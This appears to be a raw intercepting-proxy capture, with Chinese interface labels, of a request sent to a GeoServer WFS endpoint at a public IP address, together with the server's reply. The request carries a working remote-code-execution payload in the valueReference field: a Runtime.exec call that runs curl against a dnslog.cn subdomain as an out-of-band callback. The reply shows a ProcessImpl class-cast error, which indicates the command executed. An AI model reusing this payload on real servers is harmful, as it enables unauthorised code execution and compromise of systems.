 请求
美化 Raw Hex \n
POST /geoserver/wfs HTTP/1.1
Host: 124.221.193.109:9090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 123.123.123.123
Content-Length: 355
<wfs:GetPropertyValue service='WFS' version='2.0.0'
xmlns:topp='http://www.openplans.org/topp'
xmlns:fes='http://www.opengis.net/fes/2.0'
xmlns:wfs='http://www.opengis.net/wfs/2.0'>
<wfs:Query typeNames='sf:archsites'/>
<wfs:valueReference>
exec(java.lang.Runtime.getRuntime(),'curl 5uzglt.dnslog.cn')
</wfs:valueReference>
</wfs:GetPropertyValue>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 400
2 X-Frame-Options: SAMEORIGIN
3 Content-Type: application/xml
4 Date: Sun, 07 Jul 2024 08:54:32 GMT
5 Connection: close
6 Content-Length: 1142
7
8 <?xml version="1.0" encoding="UTF-8"?>
<ows:ExceptionReport xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns:ows="
http://www.opengis.net/ows/1.1" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" version="
2.0.0" xsi:schemaLocation="http://www.opengis.net/ows/1.1
http://124.221.193.109:9090/geoserver/schemas/ows/1.1.0/owsAll.xsd">
9 <ows:Exception exceptionCode="NoApplicableCode">
10 <ows:ExceptionText>
java.lang.ClassCastException: class java.lang.ProcessImpl cannot be cast to class
org.opengis.feature.type.AttributeDescriptor (java.lang.ProcessImpl is in module
java.base of loader &amp;apos;bootstrap&amp;apos;;
org.opengis.feature.type.AttributeDescriptor is in unnamed module of loader
org.apache.catalina.loader.ParallelWebappClassLoader @7ee55e70)
11 class java.lang.ProcessImpl cannot be cast to class
org.opengis.feature.type.AttributeDescriptor (java.lang.ProcessImpl is in module
java.base of loader &amp;apos;bootstrap&amp;apos;;
org.opengis.feature.type.AttributeDescriptor is in unnamed module of loader
org.apache.catalina.loader.ParallelWebappClassLoader @7ee55e70)
</ows:ExceptionText>
12 </ows:Exception>
13 </ows:ExceptionReport>
14